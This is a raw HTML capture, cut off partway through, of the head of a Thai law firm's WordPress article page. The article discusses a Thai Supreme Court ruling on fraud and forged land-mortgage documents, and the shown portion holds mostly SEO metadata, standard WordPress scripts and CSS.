

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2022/01/15/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B8%B2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%AD/
body_size: 29745
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>หลักการพิจารณาความผิดอันเกิดจากเจตนาเดียวในคดีฉ้อโกง ศาลฎีกาวางหลักไว้อย่างไร - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2022/01/15/หลักการพิจารณาความผิดอ/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="หลักการพิจารณาความผิดอันเกิดจากเจตนาเดียวในคดีฉ้อโกง ศาลฎีกาวางหลักไว้อย่างไร - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineหลักการพิจารณาความผิดอันเกิดจากเจตนาเดียวในคดีฉ้อโกง ศาลฎีกาวางหลักไว้อย่างไร คำพิพากษาศาลฎีกาที่ 1962/2531 โจทก์ฟ้องขอให้ลงโทษตามประมวลกฎหมายอาญามาตรา 264, 265, 266,268, 341, 83, 91 พระราชบัญญัติแก้ไขเพิ่มเติมประมวลกฎหมายอาญา(ฉบับที่ 6) พ.ศ.2526 มาตรา 4 ให้จำเลยคืนเงิน 40,000 บาทแก่ผู้เสียหายและนับโทษจำเลยทั้งสองต่อกับโทษในคดีอื่นของศาลชั้นต้น จำเลยทั้งสองให้การปฏิเสธแต่รับว่าเป็นบุคคลคนเดียวกับจำเลยในคดีที่โจทก์ขอให้นับโทษต่อ ศาลชั้นต้นพิจารณาแล้วพิพากษายกฟ้อง โจทก์อุทธรณ์ ศาลอุทธรณ์พิพากษากลับเป็นว่าจำเลยทั้งสองมีความผิดตามประมวลกฎหมายอาญามาตรา 83, 91, 265, 268, 341 ให้ลงโทษฐานฉ้อโกงจำคุกคนละ 1 ปีฐานปลอมเอกสารสิทธิจำคุกคนละ 2 ปีรวมจำคุกคนละ3 ปี ให้จำเลยคืนเงิน 40,000 บาทแก่ผู้เสียหาย ส่วนคำขอให้นับโทษต่อไม่ปรากฏว่าศาลพิพากษาลงโทษจำเลยในคดีเหล่านั้น จึงให้ยก จำเลยทั้งสองฎีกา ศาลฎีกาวินิจฉัยว่าข้อเท็จจริงฟังได้ว่า จำเลยทั้งสองได้ร่วมกันหลอกลวงผู้เสียหายและนางนางให้หลงเชื่อยอมลงลายมือชื่อในแบบพิมพ์เอกสารต่าง ๆ เกี่ยวกับสัญญาจำนองที่ดินและหนังสือเรื่องราวขอจดทะเบียนสิทธิและนิติกรรม (ท.ด.1) ตามฟ้องโดยที่เอกสารเหล่านั้นเป็นแบบพิมพ์ยังมิได้กรอกข้อความและจำเลยทั้งสองได้ร่วมกับผู้มีชื่อกรอกข้อความลงในเอกสารนั้น ซึ่งข้อความที่กรอกผิดไปจากความประสงค์อันแท้จริงของผู้เสียหายอันเป็นการฝ่าฝืนคำสั่งของผู้เสียหายและผู้เสียหายไม่ยินยอมการที่จำเลยทั้งสองร่วมกันหลอกลวงให้ผู้เสียหายหลงเชื่อลงลายมือชื่อในเอกสารดังกล่าวแม้จะยังไม่ได้กรอกข้อความลงในเอกสารนั้นก็ตาม ก็ถือได้ว่าเป็นการหลอกลวงให้ผู้เสียหายทำเอกสารสิทธิแล้วเพราะจำเลยทั้งสองอาจนำไปกรอกข้อความให้ครบถ้วนบริบูรณ์ว่าผู้เสียหายเจตนาทำสัญญาจำนองที่ดินได้ดังนั้นการกระทำของจำเลยทั้งสองจึงเป็นความผิดฐานฉ้อโกงตามประมวลกฎหมายอาญามาตรา 341 ต่อมาเมื่อจำเลยทั้งสองนำเอกสารดังกล่าวไปกรอกข้อความให้ผิดไปจากความประสงค์ที่ให้จำนองที่ดินประกันหนี้ของตัวผู้เสียหายเองเป็นให้ประกันหนี้ของจำเลยที่ 2 อันเป็นการฝ่าฝืนคำสั่งของผู้เสียหายและผู้เสียหายไม่ยินยอม แล้วจำเลยทั้งสองนำไปยื่นต่อธนาคารกรุงเทพ จำกัดสาขาสว่างแดนดิน และสำนักงานที่ดินอำเภอสว่างแดนดิน [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2022/01/15/หลักการพิจารณาความผิดอ/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2022-01-15T00:19:45+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2022/01/02.png" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"หลักการพิจารณาความผิดอันเกิดจากเจตนาเดียวในคดีฉ้อโกง ศาลฎีกาวางหลักไว้อย่างไร","datePublished":"2022-01-15T00:19:45+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2022/01/02.png","articleSection":["บทความคดีแพ่ง"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/","url":"https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/","name":"หลักการพิจารณาความผิดอันเกิดจากเจตนาเดียวในคดีฉ้อโกง ศาลฎีกาวางหลักไว้อย่างไร - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2022/01/02.png","datePublished":"2022-01-15T00:19:45+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2022/01/02.png","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2022/01/02.png","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2022/01/15/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%ad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"หลักการพิจารณาความผิดอันเกิดจากเจตนาเดียวในคดีฉ้อโกง ศาลฎีกาวางหลักไว้อย่างไร"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: 